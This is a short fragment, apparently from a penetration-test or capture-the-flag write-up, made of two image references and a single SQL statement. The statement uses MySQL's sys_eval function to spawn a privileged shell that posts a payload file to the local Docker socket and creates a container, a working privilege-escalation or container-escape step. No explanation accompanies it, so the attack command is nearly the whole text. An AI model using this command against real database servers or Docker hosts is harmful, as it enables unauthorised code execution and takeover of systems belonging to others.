 SELECT sys_eval('/usr/bin/nohup /bin/sh -p -c \"curl -s -X POST --unix-socket /var/run/docker.sock -H Content-Type:application/json -d @/tmp/find_payload.json http://localhost/containers/create\"');